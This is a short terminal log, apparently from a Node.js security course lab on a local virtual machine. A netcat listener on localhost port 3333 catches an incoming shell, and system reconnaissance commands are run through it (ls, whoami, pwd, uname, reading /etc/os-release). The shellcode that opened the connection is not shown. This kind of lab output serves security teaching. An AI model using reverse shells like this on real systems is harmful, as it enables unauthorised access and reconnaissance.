 miros45@miros45-Virtual-Machine:~/Git_WebApp/sbr/Node.Js-Security-Course$ nc -l 127.0.0.1 3333
Connected!
ls
app_api
app.js
app_server
bin
Node.Js-Security-Course
node_modules
package.json
package-lock.json
Procfile
public
whoami
miros45
pwd
/home/miros45/Git_WebApp/sbr
uname -r
5.0.0-38-generic
cat /etc/os-release
NAME="Ubuntu"
VERSION="19.04 (Disco Dingo)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 19.04"
VERSION_ID="19.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=disco
UBUNTU_CODENAME=disco
exit
miros45@miros45-Virtual-Machine:~/Git_WebApp/sbr/Node.Js-Security-Course$